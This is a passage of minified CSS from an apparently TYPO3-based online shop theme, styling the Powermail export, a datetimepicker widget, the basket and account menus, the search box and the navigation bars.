a{font-weight:bold;text-decoration:none}.powermail_frontend
.powermail_frontend_export{width:640px}.powermail_frontend .powermail_frontend_export
input{width:17px;height:16px;padding-top:2px;cursor:pointer;text-indent:-99999px;border:0;background-repeat:no-repeat;background-image:url("/typo3conf/ext/powermail/Resources/Public/Image/icon_csv.gif")}.powermail_frontend .powermail_frontend_export
input.export_icon_xls{background-image:url("/typo3conf/ext/powermail/Resources/Public/Image/icon_xls.gif")}.powermail_frontend .powermail_frontend_export
.powermail_frontend_export_icon{float:right;padding-top:5px;margin-left:5px;height:19px}.powermail_frontend
dl{clear:both;padding:5px
10px}.powermail_frontend dl
dt{float:left;width:150px;font-weight:bold;clear:left;margin-right:10px}.powermail_frontend dl
dd{float:left}.powermail_frontend
.powermail_frontend_back{margin:10px;display:inline-block;padding:5px
20px;background-color:#bbb;border:1px
solid #eee;color:white;text-decoration:none}.xdsoft_datetimepicker{box-shadow:0px 5px 15px -5px rgba(0,0,0,0.506);background:white;border-bottom:1px solid #bbb;border-left:1px solid #bbb;border-right:1px solid #bbb;border-top:1px solid #bbb;color:#333;font-family:"Helvetica Neue","Helvetica","Arial",sans-serif;padding:8px;padding-left:0px;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker
iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:none}.xdsoft_datetimepicker
button{border:none !important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none}.xdsoft_datetimepicker
*{-moz-box-sizing:border-box;box-sizing:border-box;padding:0px;margin:0px}.xdsoft_datetimepicker .xdsoft_datepicker, .xdsoft_datetimepicker
.xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active, .xdsoft_datetimepicker
.xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker
.xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker
.xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0px}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker
.xdsoft_mounthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_prev, .xdsoft_datetimepicker .xdsoft_next, .xdsoft_datetimepicker
.xdsoft_today_button{background-image:url("[data-uri]")}.xdsoft_datetimepicker
.xdsoft_prev{float:left;background-position:-20px 0px}.xdsoft_datetimepicker
.xdsoft_today_button{float:left;background-position:-70px 0px;margin-left:5px}.xdsoft_datetimepicker
.xdsoft_next{float:right;background-position:0px 0px}.xdsoft_datetimepicker .xdsoft_next, .xdsoft_datetimepicker .xdsoft_prev, .xdsoft_datetimepicker
.xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0px
none currentColor;cursor:pointer;display:block;height:30px;opacity:0.5;outline:medium none currentColor;overflow:hidden;padding:0px;position:relative;text-indent:100%;white-space:nowrap;width:20px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev, .xdsoft_datetimepicker .xdsoft_timepicker
.xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker .xdsoft_timepicker
.xdsoft_prev{background-position:-40px 0px;margin-bottom:7px;margin-top:0px}.xdsoft_datetimepicker .xdsoft_timepicker
.xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #eee}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:white;border-top:1px solid #eee;color:#444;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0px;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0px}.xdsoft_datetimepicker .xdsoft_today_button:hover, .xdsoft_datetimepicker .xdsoft_next:hover, .xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1}.xdsoft_datetimepicker
.xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px
3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px
solid #ccc;position:absolute;right:0px;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#A94442}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px
10px 2px 5px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#1E5799;box-shadow:#1E5799 0px 1px 3px 0px inset;color:#fff;font-weight:700}.xdsoft_datetimepicker
.xdsoft_month{width:90px;text-align:right}.xdsoft_datetimepicker
.xdsoft_calendar{clear:both}.xdsoft_datetimepicker
.xdsoft_year{width:56px}.xdsoft_datetimepicker .xdsoft_calendar
table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px}.xdsoft_datetimepicker .xdsoft_calendar
th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td, .xdsoft_datetimepicker .xdsoft_calendar
th{width:14.2857142%;background:#F5F5F5;border:1px
solid #DDD;color:#666;font-size:12px;text-align:right;padding:0px;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker .xdsoft_calendar
th{background:#F1F1F1}.xdsoft_datetimepicker .xdsoft_calendar
td.xdsoft_today{color:#1E5799}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#1E5799;box-shadow:#1E5799 0px 1px 3px 0px inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month, .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled, .xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:0.5}.xdsoft_datetimepicker .xdsoft_calendar
td.xdsoft_other_month.xdsoft_disabled{opacity:0.2}.xdsoft_datetimepicker .xdsoft_calendar td:hover, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff !important;background:#A94442 !important;box-shadow:none !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit !important;background:inherit !important;box-shadow:inherit !important}.xdsoft_datetimepicker .xdsoft_calendar
th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker
.xdsoft_copyright{color:#ccc !important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright
a{color:#eee !important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa !important}.xdsoft_time_box{position:relative;border:1px
solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc !important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0px;top:0px;bottom:0px;cursor:pointer}.xdsoft_scroller_box{position:relative}
*{margin:0;padding:0;outline:none}html,body{height:100%}html{min-width:320px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:10px;padding-right:10px}.container,.container-fluid{padding-right:10px;padding-left:10px}.container>.navbar-header{margin-left:0;margin-right:0}.container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse,
.row, .form-horizontal .form-group{margin-left:-10px;margin-right:-10px}@media (min-width: 768px){.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-left:0;margin-right:0}.navbar > .container .navbar-brand,
.navbar > .container-fluid .navbar-brand{margin-left:-10px}.navbar-collapse{border-top:1px solid transparent}.navbar-collapse.collapse{display:none !important;visibility:hidden !important}.navbar-collapse.in{display:block !important;visibility:visible !important}}@media (min-width:992px){.navbar-collapse{border-top:none}.navbar-collapse.collapse{display:block !important;visibility:visible !important}}.navbar-collapse{padding-right:10px;padding-left:10px}input[type="radio"],input[type="checkbox"]{margin-top:6px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{border:1px
solid transparent}.modal-backdrop{position:fixed;bottom:0;height:100%;z-index:980}.bold{font-weight:bold}body{font-size:14px;line-height:24px;font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#000}.align-center{text-align:center}.float_left{overflow:visible;float:left;margin:0;padding:0}.float_right{float:right;margin:0;padding:0}a:active,a:focus{outline:none;border:none}.small{font-size:13px}input,select,textarea,button,td,th{font-size:14px;line-height:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#000}p{margin-bottom:20px}ul{margin:0
0 20px;padding:0;list-style:none}ul
li{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/bullet.png) left 8px no-repeat;margin:0
0 12px;padding:0
0 0 20px;list-style:none}ul li
li{margin-bottom:0}.contentCols{position:static}.contentCols ul
li{margin-bottom:0}ul.action-items
li{background-image:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/checkmark.png);background-position:left 3px;padding-left:30px}ol{margin-left:20px;margin-bottom:20px}h1,h2,h3,h4,h5{font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#000;margin:0}h1{font-size:30px;line-height:36px;font-weight:600;margin-bottom:10px}h2{font-size:28px;line-height:34px;font-weight:600;margin-bottom:5px}h3{font-size:24px;line-height:30px;font-weight:400;margin-bottom:5px}h4{font-size:20px;line-height:26px;font-weight:400;margin-bottom:5px}h5{font-size:18px;line-height:24px;font-weight:400;margin-bottom:5px;color:#666}img{max-width:100%;height:auto}div.csc-textpic,
div.csc-textpic div.csc-textpic-imagerow,
ul.csc-uploads
li{overflow:visible}div.csc-textpic:after,
div.csc-textpic div.csc-textpic-imagerow:after,
ul.csc-uploads li:after,.listing_item:after{clear:both;display:table;content:""}header{position:relative;z-index:8888888}@media (min-width: 992px){#wrapper{position:relative;min-height:100%;padding-top:167px;padding-bottom:90px}header{position:fixed;left:0;top:0;width:100%;box-shadow:0 0 10px #333;-webkit-transform:translateZ(0)}#masterheadTop{position:relative;width:100%;background:#0090e3;height:37px;z-index:10}#masterheadTop.miniTop{height:10px}#masterheadTop
.container{position:relative}}#msQMyAccountNavWrapper{position:relative;float:left;cursor:pointer}#msQBasketNav{float:right;min-width:154px}#msQMyAccountNavWrapper ul,
#msQBasketNav
ul{margin:0;padding:0}#msQMyAccountNavWrapper > ul li,
#msQBasketNav ul
li{background:none;margin:0;padding:0}#msQBasketNav
#basketAjaxWrapper{position:relative}#msQBasketNav #basketAjaxWrapper:before{position:absolute;left:10px;top:9px;display:block;width:19px;height:18px;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icons_cart.png) left top no-repeat;content:"";z-index:1}#msQBasketNav:hover #basketAjaxWrapper:before,
#msQBasketNav.menuHover #basketAjaxWrapper:before{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icons_cart_hover.png) left top no-repeat;z-index:1}#msQMyAccountNavWrapper > ul > li:hover,
#msQMyAccountNavWrapper.menuHover > ul > li,
#msQBasketNav:hover #basketAjaxWrapper > span#totalItemsHeader,
#msQBasketNav.menuHover #basketAjaxWrapper>span#totalItemsHeader{background-color:#fff}#msQMyAccountNavWrapper > ul > li > a,
#msQMyAccountNavWrapper > ul > li > span,
#msQBasketNav #basketAjaxWrapper>span#totalItemsHeader{display:block;height:37px;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/miscnav_arrow.png) right 14px no-repeat;font-weight:700;font-size:14px;line-height:24px;color:#fff;margin:0;padding:5px
30px 0 10px;cursor:default}#msQMyAccountNavWrapper>ul>li>a{background-image:none;padding-right:10px;cursor:pointer}#msQBasketNav #basketAjaxWrapper>span#totalItemsHeader{padding-left:38px}#msQMyAccountNavWrapper > ul > li:hover > span,
#msQMyAccountNavWrapper.menuHover > ul > li > span,
#msQBasketNav:hover #basketAjaxWrapper > span#totalItemsHeader,
#msQBasketNav.menuHover #basketAjaxWrapper>span#totalItemsHeader{background-image:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/miscnav_arrow_hover.png)}#msQMyAccountNavWrapper > ul ul,
#msQBasketNav #basketAjaxWrapper>ul#basketAjax{position:absolute;left:-9999em;background:#fff;box-shadow:0 2px 5px #ddd}#msQMyAccountNavWrapper > ul > li:hover ul,
#msQMyAccountNavWrapper.menuHover > ul > li
ul{left:0}#msQBasketNav:hover #basketAjaxWrapper > ul#basketAjax,
#msQBasketNav.menuHover #basketAjaxWrapper>ul#basketAjax{left:auto;right:0}#msQMyAccountNavWrapper > ul ul li > span#msQMyAccountNavHeadingWrapper,
#msQBasketNav
span#msQBasketNavHeadingWrapper{display:block;font-size:20px;font-weight:700;text-transform:uppercase;color:#00c93e;padding:10px}#msQBasketNav span#msQBasketNavHeadingWrapper
.msQBasketNavHeadingTitle{display:inline-block;padding-right:10px}#msQBasketNav span#msQBasketNavHeadingWrapper
.msQBasketNavHeadingLinks{display:inline-block;font-size:13px;vertical-align:top}#msQBasketNav span#msQBasketNavHeadingWrapper .msQBasketNavHeadingLinks
a{display:inline-block;color:#000;padding:0
5px}#msQMyAccountNavWrapper > ul ul li > span#msQMyAccountNavHeadingWrapper a.msQMyAccountNavCloseIcon,
#msQBasketNav span#msQBasketNavHeadingWrapper
a.msQBasketNavCloseIcon{float:right;overflow:hidden;display:block;width:16px;height:0;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/btn_close_circle.png) left top no-repeat;margin:4px
0 0;padding:16px
0 0}#msQMyAccountNavWrapper > ul li>ul{width:auto;min-width:180px}#msQMyAccountNavWrapper > ul li > ul
ul{min-width:180px}#msQMyAccountNavWrapper > ul ul ul
li{line-height:22px}#msQMyAccountNavWrapper > ul ul
ul{margin:0;padding:10px
10px 10px 10px}#msQMyAccountNavWrapper>ul>li>ul.userNavigation{min-width:180px;padding:0}#msQMyAccountNavWrapper>ul>li>ul.userNavigation>li{float:none}#msQMyAccountNavWrapper>ul>li>ul.userNavigation>li>a,#msQMyAccountNavWrapper>ul>li>ul.userNavigation>li>span{display:block;border-top:1px solid #f5f5f5;padding:2px
10px}#msQMyAccountNavWrapper>ul>li>ul.userNavigation>li:first-child>a,#msQMyAccountNavWrapper>ul>li>ul.userNavigation>li:first-child>span{border-top:none}#msQMyAccountNavWrapper>ul>li>ul.userNavigation>li>a:hover{text-decoration:none}#msQMyAccountNavWrapper>ul>li>ul.userNavigation>li.active>span{font-weight:bold}#msQMyAccountNavWrapper > ul li > ul
#msQMyAccountNavFeLoginWrapper{width:880px;font-size:13px;line-height:18px;margin:0
-10px;padding:0
10px 10px}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper:after{clear:both;display:table;content:""}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper
#loginBoxLeft{min-height:240px}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper
#loginBoxRight{min-height:240px;border-left:1px solid #f2f4f4}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #loginBoxRight
ul{position:static;width:auto;border:none;margin:0
0 10px;padding:0;box-shadow:none}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #loginBoxRight ul
li{float:none;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/checkmark_m.png) left 4px no-repeat;line-height:20px;margin:0;padding:0
0 0 20px}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #loginBoxRight
.msFrontButton.continueState{position:absolute;right:10px;bottom:0;margin:0}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #loginBoxRight .msFrontButton.continueState:hover,
#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #loginBoxRight .msFrontButton.continueState:active{border-bottom:3px solid rgba(0,0,0,.3) !important}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper
h3{font-size:15px;line-height:18px;font-weight:700;margin:0
0 5px}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper .cms-text > div,
#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper
p{margin:0
0 10px}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper
p.feloginPasswordForgottenForm_pass{position:absolute;left:10px;bottom:0;display:inline-block;border-bottom:3px solid rgba(0,0,0,.3);background:#000;font-weight:normal;line-height:17px;text-decoration:none;text-transform:uppercase;margin:0;border-radius:6px;cursor:pointer;transition:all 0.5s}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper p.feloginPasswordForgottenForm_pass
a{display:inline-block;border:none;background:none;font-weight:700;font-size:16px;line-height:18px;font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#aaff3c;text-align:left;text-decoration:none;text-transform:uppercase;padding:5px
10px;transition:all 0.5s}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper
fieldset{border:none;margin-top:15px}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper
label{float:left;display:block;width:130px;font-weight:bold;padding:5px
10px 0 0}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper input[type="text"],
#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper input[type="password"]{width:164px;border:1px
solid #e4e7e8;font-size:13px;margin:0
0 5px;padding:5px
10px;border-radius:4px}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #feloginPasswordForgottenForm
label{float:none;width:100%}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #feloginPasswordForgottenForm
.msFrontButton.continueState{right:auto;left:0}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #feloginPasswordForgottenForm input[type="text"]{width:100%}#msSearchBox{float:left;padding:3px
5px 0 0}#msSearchBox
label{display:none}#msSearchBox input[type="text"]{width:300px;height:30px;border:1px
solid #cbc9c9;background:#fff url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/search_icon.png) left center no-repeat;font-size:14px;font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:0
10px 0 30px;border-radius:6px;margin:0}#msSearchBox input[type="submit"]{display:none}#msQBasketNav
ul#basketAjax{width:600px}#msQBasketNav
#msQBasketNavTable{padding-left:10px;padding-right:10px}#msQBasketNav #msQBasketNavTable
li{border-bottom:1px solid #e4e7e8}#msQBasketNav #msQBasketNavTable
li.msQBasketNavProductsCart{border-top:1px solid #e4e7e8;border-bottom:none}#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsCart
ul{display:table;overflow:hidden;width:100%;border-bottom:1px solid #e4e7e8;padding:5px
0}#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsCart ul
li{display:table-cell;border-bottom:none;vertical-align:top}#msQBasketNav #msQBasketNavTable
li.msQBasketNavProdImage{width:70px;text-align:center}#msQBasketNav #msQBasketNavTable li.msQBasketNavProdImage
img{max-width:50px}#msQBasketNav #msQBasketNavTable
li.msQBasketNavProdName{width:560px;font-size:15px;padding:0
10px 0 0}#msQBasketNav #msQBasketNavTable li.msQBasketNavProdName
.prodTitleWrapper{display:inline-block;line-height:17px}#msQBasketNav #msQBasketNavTable li.msQBasketNavProdName
.prodTitle{display:inline-block}#msQBasketNav #msQBasketNavTable li.msQBasketNavProdName
.prodPrice{display:block;font-weight:700}#msQBasketNav #msQBasketNavTable
li.msQBasketNavProdQuantity{width:50px;text-align:right;padding:0
10px 0 0}#msQBasketNav #msQBasketNavTable
li.msQBasketNavProdTotal{width:120px;text-align:right;padding:0
10px 0 0}#msQBasketNav #msQBasketNavTable li.msQBasketNavProdTotal>span{display:inline-block}#msQBasketNav #msQBasketNavTable li.msQBasketNavProdTotal
.prodPriceWrapper{display:inline-block;line-height:17px}#msQBasketNav #msQBasketNavTable li.msQBasketNavProdTotal
.prodOldPrice{display:block;font-size:12px;line-height:15px;color:#a0a0a0;text-decoration:line-through}#msQBasketNav #msQBasketNavTable li.msQBasketNavProdTotal
.prodSpecialPrice{display:block;font-weight:600;font-size:18px;line-height:21px;margin-bottom:-2px}#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsCart li.msQBasketNavProdTotal
.ProdVerwijder{display:inline-block;font-size:12px;line-height:13px;color:#19eb5a}#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsSubtotal,
#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsDiscount,
#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsTotal,
#msQBasketNav #msQBasketNavTable
li.msQBasketNavProductsSubmit{clear:right;float:right;width:270px;text-align:right;padding:5px
10px}#msQBasketNav #msQBasketNavTable
li.msQBasketNavProductsSubmit{padding:20px
0 10px}#msQBasketNav #msQBasketNavTable
li.msQBasketNavProductsDiscount{color:#28a31b}#msQBasketNav #msQBasketNavTable .prodLabel,
#msQBasketNav #msQBasketNavTable
.prodValue{display:inline-block}#msQBasketNav #msQBasketNavTable
.prodValue{width:104px;font-weight:600;font-size:18px;line-height:22px;text-align:right}#msQBasketNav #msQBasketNavTable
li.msQBasketNavProductsSubmit{border-bottom:none}#msQBasketNav #msQBasketNavTable  li.msQBasketNavProductsTotal
.prodLabel{font-family:"dinbold",Arial,Helvetica,sans-serif}#msQBasketNav #msQBasketNavTable
li.msQBasketNavProductsDiscount{background:#edfeda}#crumbar-center{overflow:hidden;border-bottom:1px solid #e4e7e8;font-size:15px;line-height:22px;margin:0
0 20px;padding:0
0 10px}#crumbar-center #crumbar-title{float:left;line-height:22px;padding-right:8px}#crumbar-center #crumbar-content
ul{margin:0}#crumbar-center #crumbar-content ul
li{display:inline;background:none;line-height:22px;padding:0}#crumbar-center #crumbar-content ul li
a{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/arrowRight.png) left 7px no-repeat;padding:0
7px 0 10px}#crumbar-center #crumbar-content ul li:first-child
a{background:none;padding:0
7px 0 0}#crumbar-center #crumbar-content ul li
strong{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/arrowRight.png) left 7px no-repeat;padding:0
7px 0 10px}.navbar{min-height:10px;margin-bottom:0}.navbar-default{background:none}.navbar-collapse{padding-left:0;padding-right:0}.navbar-static-top{z-index:0}.container>.navbar-header{float:none;display:table}.navbar-brand{float:none;display:table-cell;width:95%;height:100%;text-align:center;padding:20px
0;vertical-align:middle}.logoSM{padding:0
15px}.navbar>.container{padding:0}@media (min-width:768px){.navbar{border-bottom:0}.navbar>.container{width:100%}.navbar > .container .navbar-brand{width:100%;margin-left:0;padding:20px
0}#masterheadMain.posRight{display:none}}@media (min-width: 992px){.container>.navbar-header{display:table-cell}.navbar > .container .navbar-brand{padding:10px
0}.navbar>.container{width:970px}}@media (min-width: 1200px){.navbar>.container{width:1170px}}.navbar-default .nav-button-toggle{display:table-cell;height:100%;margin:0;padding:10px
0;vertical-align:middle}.navbar-default .nav-button-toggle .navbar-toggle{margin:0
0 0 10px;padding:14px
16px}@media (min-width:768px){.navbar-default .nav-button-toggle .navbar-toggle{display:block}}.navbar-basket{display:table-cell;height:100%;padding:10px
0;vertical-align:middle}@media (min-width:992px){.navbar-default .nav-button-toggle .navbar-toggle{display:none}.navbar-default .nav-button-toggle{display:none}.navbar-brand{display:block}.navbar-basket{display:none}}.navbar-basket
span.shoppingCartLinkContainer{overflow:hidden;display:block;width:54px;height:44px;margin:0
10px 0 0}.navbar-basket span.shoppingCartLinkContainer
a{overflow:hidden;display:block;width:54px;height:44px;border:1px
solid #c10000;background:#c10000 url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icons_cart.png) center center no-repeat;line-height:116px;border-radius:4px;transition:all 0.5s}.navbar-basket span.shoppingCartLinkContainer a:hover{border:1px
solid #c10000;background-color:#c10000}#msLogoRightContent{display:table-cell;vertical-align:middle}@media (min-width:992px){#masterheadPosRight .container,
#masterheadPosBoth
.container{display:table;margin:0
auto}#masterheadPosRight .navbar-header,
#masterheadPosBoth .navbar-header{float:none;display:table-cell;vertical-align:middle}#masterheadPosRight .navbar-brand,
#masterheadPosBoth .navbar-brand{float:none;text-align:left}#masterheadPosRight .navbar-brand img,
#masterheadPosBoth .navbar-brand
img{max-width:initial}#masterheadPosRight #msTopNavRight,
#masterheadPosBoth
#msTopNavRight{display:table-cell !important;height:100% !important;text-align:right;vertical-align:middle !important}}#msTopNavRight{}#msTopNavRight
ul{margin:0}#msTopNavRight ul
li{display:block;background:none;text-align:right;margin-bottom:0;padding:0}#msTopNavRight ul li > a,
#msTopNavRight ul li>span{display:block;height:30px;border-bottom:1px solid rgba(255,255,255,.2);background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/catnav_arrow_right.png) right center no-repeat;font-weight:700;font-size:15px;line-height:30px;color:#fff;text-align:left;text-transform:uppercase;padding:0
10px;transition:all 0.5s}#msTopNavRight ul li > a:focus,
#msTopNavRight ul li>span:focus{text-decoration:none}#msTopNavRight ul li>a:hover{color:#285DAB;text-decoration:none}#msTopNavRight ul li ul li > a,
#msTopNavRight ul li ul li>span{font-weight:normal;padding-left:30px}@media (min-width:992px){#msTopNavRight ul
li{display:inline-block;text-align:right;margin:0;padding:0}#msTopNavRight ul li.hasSubs>a{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/catnav_arrow_new.png) right center no-repeat;padding-right:20px}#msTopNavRight ul li > a,
#msTopNavRight ul li>span{display:block;height:26px;border-bottom:none;background-image:none;font-weight:600;font-size:15px;line-height:26px;color:#0090E3;text-align:left;text-transform:uppercase;padding:0
0 0 24px}#msTopNavRight ul li>a:hover{color:#285DAB}#msTopNavRight ul
ul{position:absolute;left:-9999em;border:1px
solid #e4e7e8;background:#fff;padding:10px;box-shadow:0 5px 10px #cdcdcd}#msTopNavRight ul li:hover
ul{left:auto}#msTopNavRight ul li ul
li{display:block}#msTopNavRight ul li ul li > a,
#msTopNavRight ul li ul li>span{height:auto;line-height:20px;padding:4px
13px}}#msTopNavBottom>.container{width:100%;padding:0}@media (min-width: 992px){#msTopNavBottom>.container{width:950px}}@media (min-width: 1200px){#msTopNavBottom>.container{width:1170px;padding:0
10px}}@media (min-width:992px){#msTopNavBottom
.container{}}#msTopNavBottom
ul{float:none;margin:0}#msTopNavBottom ul
li{background:none;margin-bottom:0;padding:0;vertical-align:top}#msTopNavBottom ul li > a,
#msTopNavBottom ul li>span{display:block;border-bottom:1px solid rgba(255,255,255,.2);background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/catnav_arrow_right.png) right center no-repeat;font-weight:700;font-size:15px;line-height:14px;color:#fff;text-align:left;text-transform:uppercase;padding:8px
10px}#msTopNavBottom ul li > a:focus,
#msTopNavBottom ul li>span:focus{text-decoration:none}#msTopNavBottom ul>li:hover>a{text-decoration:none}#msTopNavBottom ul ul li > a,
#msTopNavBottom ul ul li>span{padding-left:20px}#msTopNavBottom ul ul ul li > a,
#msTopNavBottom ul ul ul li>span{padding-left:40px}@media (min-width: 992px){#msTopNavBottom{clear:both}#msTopNavBottom
ul{clear:both}#msTopNavBottom ul
li{float:left;display:block;border-bottom:none;padding:0}#msTopNavBottom ul li > a,
#msTopNavBottom ul li>span{border-bottom:none;height:40px;line-height:40px;background-image:none;text-transform:uppercase;text-align:right;padding:0
20px;transition:all 0.5s}#msTopNavBottom ul li.hasSubs a,
#msTopNavBottom ul li.hasSubs>span{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/catnav_arrow.png) right 17px no-repeat;padding-right:28px}#msTopNavBottom ul li:hover > a,
#msTopNavBottom ul li.active > a,
#msTopNavBottom ul li.active>span{background-color:#2f87aa;color:#fff;text-decoration:none}#msTopNavBottom ul li
ul{position:absolute;left:-9999em;width:200px}#msTopNavBottom ul li:hover
ul{left:auto;padding:0;border-radius:0}#msTopNavBottom ul li ul
li{float:left;display:block}#msTopNavBottom ul li ul li > a,
